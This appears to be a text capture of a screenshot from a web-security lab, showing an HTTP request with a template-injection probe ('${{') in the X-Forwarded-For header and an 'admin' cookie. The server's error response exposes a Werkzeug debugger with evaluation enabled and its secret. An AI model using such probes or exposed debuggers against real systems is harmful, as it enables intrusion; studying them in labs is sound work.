 GET / HTTP/1.1
Host: 103.97.125.56:31327
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: ${{
Connection: keep-alive
Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 27 Oct 2024 03:03:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20234
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
jinja2.exceptions.TemplateSyntaxError: unexpected 'end of template'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "uC2pE5oIho5EqRHqvFjr";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">
26 <h1>
TemplateSyntaxError
</h1>
27 <div class="detail">
28 <p class="errormsg">
jinja2.exceptions.TemplateSyntaxError: unexpected &#39;end of template&#39;
29 </p>
30 </div>
31 <h2 class="traceback">